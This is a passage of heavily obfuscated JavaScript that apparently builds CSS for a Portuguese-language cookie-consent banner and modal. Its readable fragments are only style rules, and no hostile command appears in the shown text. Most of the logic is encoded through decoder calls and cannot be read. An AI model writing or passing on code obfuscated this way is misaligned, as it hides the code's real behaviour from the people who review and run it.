(0x1293,'^1Ro')+_0x20c49b(0x1265,'Vto2')+_0x20c49b(0x23b8,'ci27')+_0x20c49b(0xe2f,'^1Ro')+_0x20c49b(0x1555,'Sk9b')+_0x20c49b(0x7dc,'yzMT')+'ild(1'+_0x20c49b(0x6f3,'(2fB')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x389,'nf67')+_0x20c49b(0xb47,'$vh3')+_0x20c49b(0x22d1,'9ZSz')+_0x20c49b(0xf2c,'EEoj')+_0x20c49b(0xbd2,'QXz]')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x21c0,'[2xI')+_0x20c49b(0x8f8,'nDx[')+'g:\x2010'+_0x20c49b(0xe37,'Oy30')+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x1541,'PbvL')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0xdc9,'29Hv')+_0x20c49b(0x135a,'ci27')+_0x20c49b(0x5c9,'nDx[')+'gorie'+_0x20c49b(0x1b8,'QXz]')+_0x20c49b(0x1916,'ci27')+_0x20c49b(0x1ebe,'^&DR')+_0x20c49b(0x1522,']%[v')+'\x20>\x20*\x20'+_0x20c49b(0x2005,'pZ]P')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x1a7e,'bWTd')+_0x20c49b(0x1596,'yN#k')+_0x20c49b(0x1779,'eGI5')+'ign:\x20'+_0x20c49b(0x174a,'(2fB')+'e;\x0a\x20\x20'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x300,'nf67')+_0x20c49b(0x14ae,'Sk9b'))+('\x20\x0a\x20\x20\x20'+_0x20c49b(0x17f8,'mwi*')+'#cook'+_0x20c49b(0x1ac6,'nDx[')+_0x20c49b(0xd3e,'F6jy')+_0x20c49b(0xb7d,'ci27')+_0x20c49b(0x215b,'!lc%')+_0x20c49b(0x15c6,'B4JC')+_0x20c49b(0x11d4,'UHRg')+_0x20c49b(0x13ba,'F6jy')+_0x20c49b(0x1de1,'sa84')+_0x20c49b(0x2449,'Vto2')+_0x20c49b(0x2329,'yN#k')+_0x20c49b(0x46b,'^1Ro')+_0x20c49b(0xdb1,'#TT5')+_0x20c49b(0x1b71,'1&t&')+_0x20c49b(0x21f9,'vzN%')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x389,'nf67')+'\x20back'+_0x20c49b(0xb56,'$vh3')+_0x20c49b(0x669,'nf67')+'or:\x20#'+'67748'+_0x20c49b(0x472,'RM#!')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'color'+_0x20c49b(0x214e,'f000')+'F;\x0a\x20\x20'+_0x20c49b(0x14ae,'Sk9b')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1489,')*Tt')+':\x2020p'+_0x20c49b(0x17f7,'f000')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x17ec,'1&t&')+'t:\x2020'+_0x20c49b(0xd67,'RJy[')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x5cd,'RI2w')+_0x20c49b(0x6d5,'WZ[p')+_0x20c49b(0xb5d,'Oy30')+_0x20c49b(0xb5e,'Vto2')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x181f,'WZ[p')+_0x20c49b(0x1cab,'nf67')+_0x20c49b(0x1485,'RM#!')+'\x20inli'+_0x20c49b(0x9a5,'Su9K')+_0x20c49b(0xdae,'OYok')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x22c9,'yzMT')+_0x20c49b(0x1142,'^&DR')+'e:\x2020'+_0x20c49b(0x47a,'#TT5')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2351,'f000')+_0x20c49b(0x72b,'[2xI')+_0x20c49b(0x826,'c6Kj')+'n:\x20ce'+_0x20c49b(0xb5b,'Su9K')+_0x20c49b(0x2c9,']%[v')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20ma'+_0x20c49b(0x9b8,'jpRh')+'right'+_0x20c49b(0x2193,'^1Ro')+_0x20c49b(0x7e0,'nDx[')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x1d90,'AxO$')+'order'+_0x20c49b(0x1547,'OYok')+_0x20c49b(0x86f,'OTNm')+'px;\x0a\x20'+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1492,'WZ[p')+'-heig'+'ht:\x202'+_0x20c49b(0x417,'!lc%')+_0x20c49b(0x20e6,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x11a2,'Su9K')+_0x20c49b(0xb08,'(2fB')+'point'+'er;\x0a\x20'+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x4ec,'OYok')+_0x20c49b(0x20e6,'0F8$')+'\x20\x20\x20#c'+_0x20c49b(0x1702,'f000')+_0x20c49b(0x21d5,']%[v')+_0x20c49b(0xaf5,'nDx[')+'giste'+'r-nam'+_0x20c49b(0x23a3,'Sk9b')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0xbab,'pZ]P')+_0x20c49b(0x12df,'0(]!')+_0x20c49b(0x597,'Su9K')+_0x20c49b(0xa7c,'F6jy')+_0x20c49b(0x15dd,'nf67')+_0x20c49b(0x169e,'!lc%')+_0x20c49b(0x21ac,'nf67')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x744,'i8ys')+_0x20c49b(0x1155,'(2fB')+_0x20c49b(0x122d,'bWTd')+_0x20c49b(0xad5,'(2fB')+_0x20c49b(0x1d9d,'OYok')+_0x20c49b(0x887,'nf67')+_0x20c49b(0x1b3,'yN#k')+_0x20c49b(0x1742,'ci27')+'#cook'+_0x20c49b(0x2185,'f000')+_0x20c49b(0x1e50,']%[v')+_0x20c49b(0x1976,'OTNm')+_0x20c49b(0x135e,'#TT5')+_0x20c49b(0x1bfb,'szK[')+_0x20c49b(0x13c0,'f000')+_0x20c49b(0xa68,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xa75,'EHO9')+_0x20c49b(0xdfb,'29Hv')+_0x20c49b(0x11b1,'N[([')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0xefd,'yzMT')+_0x20c49b(0x1b93,'9ZSz')+'\x20\x20\x20\x20.'+_0x20c49b(0x21e3,'CGQ1')+'end-s'+_0x20c49b(0x9f0,'bWTd')+'tacao'+_0x20c49b(0x415,'yzMT')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x2183,'9ZSz')+_0x20c49b(0xb46,'nDx[')+_0x20c49b(0x9d9,'EEoj')+'\x20none'+_0x20c49b(0x1a71,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x17fd,'eGI5')+_0x20c49b(0x1ea6,'(2fB')+_0x20c49b(0x2404,'CGQ1')+_0x20c49b(0x62d,'B4JC')+_0x20c49b(0xd8f,'AxO$')+'}\x0a\x0a\x20\x20'+_0x20c49b(0xbd8,'jpRh')+'\x20.edn'+_0x20c49b(0x2210,'i8ys')+'els-u'+_0x20c49b(0x5eb,'CGQ1')+_0x20c49b(0x1b93,'9ZSz')+_0x20c49b(0xbd8,'jpRh')+'\x20\x20\x20di'+_0x20c49b(0x1610,'CGQ1')+_0x20c49b(0x1770,'jpRh')+_0x20c49b(0x18ba,'vzN%')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x22e1,'[2xI')+_0x20c49b(0x1fff,'0(]!')+_0x20c49b(0x519,'Su9K')+_0x20c49b(0xc4d,'Oy30')+'s:\x20re'+'peat('+'2,\x201f'+_0x20c49b(0x169b,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x2084,'(2fB')+_0x20c49b(0x1b11,'QXz]')+_0x20c49b(0x1067,'szK[')+_0x20c49b(0x1c79,'Su9K')+_0x20c49b(0x178f,'QXz]')+'at(2,'+'\x201fr)'+_0x20c49b(0x18c2,']%[v')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x1e8a,'Sk9b')+_0x20c49b(0x2440,'F6jy')+_0x20c49b(0x1b28,'UHRg')+_0x20c49b(0x1be7,'Sk9b')+'\x2010px'+';\x0a\x20\x20\x20'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x2256,'[2xI')+_0x20c49b(0x1ae7,'Su9K')+_0x20c49b(0x1d5d,'0F8$')+_0x20c49b(0x15e5,'yN#k')+_0x20c49b(0x1a92,'WZ[p')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x453,'Vto2'))+(_0x20c49b(0x1a95,'Su9K')+'ttom:'+_0x20c49b(0x2c2,'jpRh')+_0x20c49b(0x62d,'B4JC')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x19b8,'N[([')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x9e2,'pZ]P')+_0x20c49b(0x1dd9,'pZ]P')+'els-u'+_0x20c49b(0xec0,'1&t&')+_0x20c49b(0xd6b,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0xf8d,'yzMT')+'izing'+_0x20c49b(0x146b,'mwi*')+'der-b'+_0x20c49b(0x1c3a,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x4ae,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x18b7,'B4JC')+_0x20c49b(0x173a,'RI2w')+_0x20c49b(0x1e2b,'bWTd')+_0x20c49b(0x1b9e,'$vh3')+_0x20c49b(0x230e,'0(]!')+_0x20c49b(0x587,'nDx[')+_0x20c49b(0xc7c,'OTNm')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x120d,'yzMT')+_0x20c49b(0x159f,'Sk9b')+_0x20c49b(0xa0e,'B4JC')+'-user'+_0x20c49b(0x8a3,'F6jy')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x10a7,'PbvL')+_0x20c49b(0x6c8,'Vto2')+_0x20c49b(0x12a4,'RJy[')+_0x20c49b(0x2236,'mwi*')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0xfba,'0F8$')+_0x20c49b(0x23c5,'Sk9b')+'ate-c'+'olumn'+_0x20c49b(0x9fa,'bWTd')+_0x20c49b(0x137a,'!lc%')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x186f,'eGI5')+_0x20c49b(0xd60,'!lc%')+_0x20c49b(0x246f,'i8ys')+_0x20c49b(0x1190,'vzN%')+_0x20c49b(0x1bf6,'yN#k')+_0x20c49b(0x2344,'EHO9')+_0x20c49b(0x1a9a,'^1Ro')+'fr);\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0xa5f,'Oy30')+_0x20c49b(0x23f0,'B4JC')+_0x20c49b(0x20b8,'RI2w')+'p:\x2010'+'px;\x0a\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x7b9,'F6jy')+_0x20c49b(0xadc,'^&DR')+'ap:\x201'+'0px;\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x389,'nf67')+_0x20c49b(0x745,'1&t&')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x16f,'0F8$')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x5cc,'nDx[')+_0x20c49b(0xab0,'yzMT')+_0x20c49b(0xa3b,'WZ[p')+_0x20c49b(0x10fb,'#TT5')+_0x20c49b(0x6db,'yN#k')+'\x20\x0a\x20\x20\x20'+_0x20c49b(0x1073,'szK[')+_0x20c49b(0x206,'yzMT')+_0x20c49b(0x1139,'c6Kj')+_0x20c49b(0xb15,')*Tt')+_0x20c49b(0x1225,'yzMT')+_0x20c49b(0x191d,'i8ys')+'7979;'+_0x20c49b(0x157b,'yzMT')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x1816,'9ZSz')+_0x20c49b(0x16c8,'OTNm')+'#FFF;'+_0x20c49b(0xc7c,'OTNm')+_0x20c49b(0x197e,'OYok')+'\x20\x20\x20wi'+_0x20c49b(0x22b8,']%[v')+_0x20c49b(0x9e3,'PbvL')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x100d,'OTNm')+_0x20c49b(0x1704,'RM#!')+_0x20c49b(0x201e,'mwi*')+_0x20c49b(0x1c15,'1&t&')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x7d2,'0(]!')+_0x20c49b(0x1ca9,'c6Kj')+_0x20c49b(0x1d94,'Sk9b')+_0x20c49b(0x89c,'EHO9')+_0x20c49b(0x1d5f,'^1Ro')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x97f,'EHO9')+_0x20c49b(0x1254,'^1Ro')+_0x20c49b(0x9ee,'jpRh')+_0x20c49b(0x18cc,'nDx[')+_0x20c49b(0xee3,'i8ys')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x1c02,'(2fB')+_0x20c49b(0x1e21,'B4JC')+_0x20c49b(0x15f6,'0(]!')+';\x0a\x20\x20\x20'+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x1ea3,'EEoj')+'ext-a'+_0x20c49b(0xcb3,'WZ[p')+_0x20c49b(0x15b3,'RJy[')+_0x20c49b(0x1619,'AxO$')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x2001,'nf67')+'in-ri'+_0x20c49b(0x147f,'ci27')+_0x20c49b(0x1e12,'^&DR')+_0x20c49b(0x162a,'Su9K')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xdb6,'vzN%')+_0x20c49b(0x235b,'29Hv')+_0x20c49b(0x2195,'AxO$')+_0x20c49b(0x1608,'(2fB')+_0x20c49b(0x1b8b,'mwi*')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x1dc9,'nf67')+_0x20c49b(0x141f,'yN#k')+'t:\x2015'+_0x20c49b(0x7c4,'CGQ1')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x199d,'mwi*')+_0x20c49b(0x702,'Vto2')+_0x20c49b(0xe84,'mwi*')+_0x20c49b(0x380,'#TT5')+_0x20c49b(0x197e,'OYok')+_0x20c49b(0x371,'PbvL')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0xeaa,'RJy[')+'okie_'+_0x20c49b(0x70b,'QXz]')+'y_are'+_0x20c49b(0x232f,'mwi*')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x13b3,'UHRg')+_0x20c49b(0x7a5,'yzMT')+'30px\x20'+_0x20c49b(0x3a8,'RI2w')+_0x20c49b(0x1e9d,'B4JC')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x97e,'!lc%')+_0x20c49b(0x1c5b,'Su9K')+'\x208px;'+_0x20c49b(0x1478,'f000')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1cc3,'AxO$')+_0x20c49b(0x1aea,'^1Ro')+'und-c'+_0x20c49b(0xe0a,'!lc%')+_0x20c49b(0xeee,'Sk9b')+_0x20c49b(0x1f32,'Vto2')+_0x20c49b(0x62e,'!lc%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x8bc,'Su9K')+'ositi'+'on:\x20r'+_0x20c49b(0x1866,']%[v')+_0x20c49b(0x28b,'9ZSz')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0xdc8,'N[([')+_0x20c49b(0xf9d,']%[v')+_0x20c49b(0xec5,'29Hv'))+(_0x20c49b(0x2d8,'RJy[')+_0x20c49b(0xd74,'9ZSz')+'barra'+_0x20c49b(0xe87,'^&DR')+'a\x20ali'+'nhada'+_0x20c49b(0xf32,'OTNm')+'botõe'+_0x20c49b(0x213d,'yN#k')+_0x20c49b(0x162a,'Su9K')+'}\x0a\x20\x20\x20'+_0x20c49b(0x162a,'Su9K')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20#'+'cooki'+_0x20c49b(0x1e30,'^1Ro')+_0x20c49b(0x14dc,'#TT5')+'rea\x20a'+_0x20c49b(0x1c5a,'UHRg')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x818,'(2fB')+'\x20text'+_0x20c49b(0x1dbb,'EHO9')+_0x20c49b(0x15ed,'!lc%')+_0x20c49b(0xde8,'nDx[')+_0x20c49b(0x189,'N[([')+_0x20c49b(0x12c9,'$vh3')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x2209,'OTNm')+_0x20c49b(0x1f4c,'Oy30')+'sform'+_0x20c49b(0x1f40,'vzN%')+_0x20c49b(0x1a74,'RJy[')+'e;\x0a\x20\x20'+_0x20c49b(0x2351,'f000')+'\x20\x20\x20\x20\x20'+'color'+_0x20c49b(0x2446,'UHRg')+_0x20c49b(0xa66,'sa84')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x143f,'$vh3')+'t-wei'+_0x20c49b(0x217a,'F6jy')+'old;\x0a'+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x2347,'RI2w')+_0x20c49b(0x116f,'^&DR')+_0x20c49b(0x16ed,'jpRh')+_0x20c49b(0xdaf,'Sk9b')+'e-not'+_0x20c49b(0x1180,'eGI5')+_0x20c49b(0xa7e,'#TT5')+_0x20c49b(0xffa,'AxO$')+_0x20c49b(0x20d,'Vto2')+'notic'+_0x20c49b(0x20e0,'eGI5')+_0x20c49b(0x1e36,'0F8$')+_0x20c49b(0xe4c,']%[v')+_0x20c49b(0xc18,'vzN%')+_0x20c49b(0x14c7,'yN#k')+_0x20c49b(0x145a,'nDx[')+_0x20c49b(0xcdd,'UHRg')+'dal-b'+_0x20c49b(0x3a6,'RI2w')+_0x20c49b(0x1d32,'yN#k')+_0x20c49b(0x190f,'Oy30')+'radio'+_0x20c49b(0x2463,'szK[')+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1836,'yzMT')+_0x20c49b(0x2159,'jpRh')+_0x20c49b(0x14c2,'yN#k')+_0x20c49b(0x115d,'RI2w')+_0x20c49b(0x1001,'f000')+_0x20c49b(0x135a,'ci27')+_0x20c49b(0x1655,'yzMT')+_0x20c49b(0x1fc6,'OYok')+_0x20c49b(0x1700,'RI2w')+_0x20c49b(0xddc,'29Hv')+_0x20c49b(0x17c3,'RJy[')+'cooki'+'e-not'+_0x20c49b(0xde6,'RJy[')+_0x20c49b(0x64d,'Su9K')+_0x20c49b(0x9df,'(2fB')+_0x20c49b(0x185e,'B4JC')+_0x20c49b(0x74d,'szK[')+_0x20c49b(0xf14,'Su9K')+_0x20c49b(0x95a,'yzMT')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x1458,'1&t&')+_0x20c49b(0x2419,'Su9K')+_0x20c49b(0x20db,'f000')+_0x20c49b(0x215b,'!lc%')+'e-not'+_0x20c49b(0x241e,')*Tt')+_0x20c49b(0x11d9,'^1Ro')+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x1c42,'^&DR')+'rsor:'+'\x20poin'+'ter;\x0a'+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x1b2,'ci27')+_0x20c49b(0xee8,'RJy[')+_0x20c49b(0xd17,'B4JC')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x269,'^&DR')+_0x20c49b(0xff5,'1&t&')+_0x20c49b(0x1803,'c6Kj')+_0x20c49b(0x1cc4,'vzN%')+_0x20c49b(0xef5,'vzN%')+'\x20\x20\x20bo'+_0x20c49b(0x1511,'yN#k')+_0x20c49b(0x1f12,'PbvL')+_0x20c49b(0xed5,'nf67')+_0x20c49b(0x1d28,'nDx[')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x20e6,'0F8$')+_0x20c49b(0x1f27,'29Hv')+_0x20c49b(0x260,'nf67')+'x\x20sol'+_0x20c49b(0x1ad8,'OTNm')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x4ac,'AxO$')+_0x20c49b(0xe7d,'c6Kj')+_0x20c49b(0x12dc,'!lc%')+_0x20c49b(0xf6d,'(2fB')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xb13,'0F8$')+_0x20c49b(0x7a4,'QXz]')+_0x20c49b(0xfca,'Oy30')+'\x20cent'+_0x20c49b(0xd78,'Vto2')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x16a0,'WZ[p')+_0x20c49b(0x1bea,'nf67')+_0x20c49b(0x259,'CGQ1')+_0x20c49b(0x12d3,'RJy[')+'nter;'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+'\x20\x20\x20ma'+_0x20c49b(0x1fd0,'N[([')+_0x20c49b(0x23a6,'Sk9b')+_0x20c49b(0x572,'Sk9b')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0x1e72,'Vto2')+_0x20c49b(0x3fa,'^&DR')+_0x20c49b(0x712,'pZ]P')+_0x20c49b(0xb45,'Sk9b')+':\x20sub'+_0x20c49b(0x16df,'!lc%')+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x2452,'nDx[')+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x11e6,'bWTd')+_0x20c49b(0xc51,'i8ys')+_0x20c49b(0x1f11,'c6Kj')+_0x20c49b(0x1c60,'9ZSz')+':not('+_0x20c49b(0x18c7,'nf67')+_0x20c49b(0x1673,'B4JC')+_0x20c49b(0x2382,'Vto2')+_0x20c49b(0x699,'#TT5')+_0x20c49b(0x156b,'yzMT')+_0x20c49b(0x60b,'N[([')+_0x20c49b(0x125d,'1&t&')+_0x20c49b(0xdda,'RM#!')+_0x20c49b(0x1abf,'EHO9')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1558,'!lc%')+'ay:\x20f'+_0x20c49b(0x1355,'EEoj')+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x69f,'!lc%')+_0x20c49b(0x621,'EHO9')+'\x20\x20\x20\x20.'+_0x20c49b(0x1480,'CGQ1')+_0x20c49b(0x16c6,'9ZSz')+_0x20c49b(0xe22,'QXz]')+_0x20c49b(0x14d6,'!lc%')+'e\x20.co'+_0x20c49b(0x1d06,'f000')+_0x20c49b(0x6b8,'Vto2')+'e-mod'+'al-co'+'ntain'+_0x20c49b(0x1cb6,'mwi*')+_0x20c49b(0x1ad1,'29Hv')+_0x20c49b(0xa2e,'pZ]P')+'ce-mo'+_0x20c49b(0x599,'nDx[')+_0x20c49b(0x1a56,'Oy30'))+(_0x20c49b(0x1f0b,'^1Ro')+_0x20c49b(0x136f,'N[([')+_0x20c49b(0x19b6,'1&t&')+']:bef'+_0x20c49b(0x14b6,')*Tt')+_0x20c49b(0x389,'nf67')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x62c,'$vh3')+_0x20c49b(0x233f,'QXz]')+_0x20c49b(0x230b,'mwi*')+_0x20c49b(0x1230,'Su9K')+_0x20c49b(0x221,'9ZSz')+'ookie'+_0x20c49b(0x13ee,'#TT5')+_0x20c49b(0x1185,'mwi*')+_0x20c49b(0x916,'Sk9b')+'ontai'+_0x20c49b(0x685,'c6Kj')+_0x20c49b(0x308,'eGI5')+_0x20c49b(0x1717,'B4JC')+_0x20c49b(0x1bc1,'1&t&')+'odal-'+_0x20c49b(0x138f,'F6jy')+_0x20c49b(0x7b8,']%[v')+_0x20c49b(0x7f2,'1&t&')+'=radi'+_0x20c49b(0x365,'nDx[')+_0x20c49b(0x19a8,'nf67')+_0x20c49b(0xbe5,'Oy30')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x653,'c6Kj')+_0x20c49b(0x9fe,'OTNm')+_0x20c49b(0x13f4,'yN#k')+_0x20c49b(0x6e6,'RJy[')+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x182f,'jpRh')+'idth:'+_0x20c49b(0x205,'Vto2')+';\x0a\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x5c2,'szK[')+_0x20c49b(0x196f,'^1Ro')+':\x2010p'+'x;\x0a\x20\x20'+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x1908,'!lc%')+'displ'+_0x20c49b(0x105d,'ci27')+_0x20c49b(0x16e2,'c6Kj')+_0x20c49b(0x179e,'!lc%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1d20,'CGQ1')+_0x20c49b(0x7e3,'bWTd')+_0x20c49b(0x1817,'$vh3')+_0x20c49b(0x1d27,'bWTd')+_0x20c49b(0x8ae,'yzMT')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x1729,'RM#!')+_0x20c49b(0x1b27,'$vh3')+_0x20c49b(0x1213,'bWTd')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x865,'vzN%')+_0x20c49b(0x15d6,'sa84')+_0x20c49b(0x20e7,'RM#!')+'cooki'+_0x20c49b(0x639,'^&DR')+_0x20c49b(0xd1f,'Oy30')+'n-lin'+_0x20c49b(0x336,'QXz]')+_0x20c49b(0x1e1b,'OYok')+_0x20c49b(0xb10,'^1Ro')+'e-mod'+_0x20c49b(0x1dc4,')*Tt')+_0x20c49b(0x14fc,'PbvL')+_0x20c49b(0x1f45,'29Hv')+_0x20c49b(0x1ad5,'F6jy')+'-noti'+_0x20c49b(0x1ff8,'i8ys')+'dal-b'+'ody\x20#'+'EDNA-'+_0x20c49b(0x33c,'RI2w')+_0x20c49b(0x377,'CGQ1')+_0x20c49b(0xa99,'szK[')+_0x20c49b(0x1780,'bWTd')+_0x20c49b(0x1d5a,'EHO9')+_0x20c49b(0x192e,'ci27')+_0x20c49b(0x1f0d,'$vh3')+_0x20c49b(0x1e0,'29Hv')+'\x20\x20\x20\x20.'+_0x20c49b(0x1a44,'OTNm')+_0x20c49b(0x23fb,'F6jy')+_0x20c49b(0xae8,']%[v')+'odal\x20'+'.cook'+_0x20c49b(0xe9a,'RM#!')+_0x20c49b(0x416,'RM#!')+_0x20c49b(0x1cbc,']%[v')+_0x20c49b(0x20e8,'yzMT')+_0x20c49b(0x2033,'RI2w')+_0x20c49b(0x193a,'nf67')+_0x20c49b(0x20f,'szK[')+_0x20c49b(0x2d6,'yzMT')+_0x20c49b(0xb63,'PbvL')+'l-bod'+_0x20c49b(0x1691,'0F8$')+'NA-ta'+_0x20c49b(0x7ea,'sa84')+_0x20c49b(0x1d32,'yN#k')+_0x20c49b(0x14b1,'pZ]P')+_0x20c49b(0x17b8,'Vto2')+_0x20c49b(0x534,'nDx[')+'ore\x20{'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0xa26,'i8ys')+_0x20c49b(0x1e4d,'PbvL')+_0x20c49b(0x1fb1,'sa84')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x103f,'N[([')+'\x20\x20\x20he'+_0x20c49b(0x1dbd,'B4JC')+_0x20c49b(0xfa4,'i8ys')+_0x20c49b(0x572,'Sk9b')+_0x20c49b(0x236a,'#TT5')+_0x20c49b(0x1dc2,'PbvL')+_0x20c49b(0x116d,'RM#!')+_0x20c49b(0x5d5,'WZ[p')+'x;\x0a\x20\x20'+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x22b2,'0F8$')+_0x20c49b(0x1540,'Oy30')+'\x20\x0a\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20#con'+_0x20c49b(0xe15,'pZ]P')+_0x20c49b(0x308,'eGI5')+_0x20c49b(0xd10,'0F8$')+_0x20c49b(0x1805,'(2fB')+_0x20c49b(0x21c5,'eGI5')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x247,'f000')+_0x20c49b(0x61c,'Oy30')+_0x20c49b(0x1e39,'OTNm')+_0x20c49b(0x330,'UHRg')+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x1f50,'$vh3')+'ding:'+'\x205px\x20'+_0x20c49b(0x1e40,'Su9K')+_0x20c49b(0x1b93,'9ZSz')+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1a8e,'!lc%')+_0x20c49b(0x199f,'RJy[')+_0x20c49b(0x1f37,'0(]!')+'olor:'+_0x20c49b(0x1fb3,'^1Ro')+_0x20c49b(0x1d52,'vzN%')+_0x20c49b(0x19b2,'[2xI')+_0x20c49b(0x12d1,'Vto2')+'}\x0a\x0a\x20\x20'+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x976,'OYok')+_0x20c49b(0x1244,'^1Ro')+_0x20c49b(0x1cf8,'^1Ro')+_0x20c49b(0x725,'OYok')+'.cook'+_0x20c49b(0x1ad9,'nf67')+_0x20c49b(0x248,'Su9K')+_0x20c49b(0x13b8,']%[v')+_0x20c49b(0x22b0,'Sk9b')+_0x20c49b(0xf39,'AxO$')+_0x20c49b(0x2c9,']%[v')+_0x20c49b(0x1ba7,'9ZSz')+'\x20\x20\x20ma'+_0x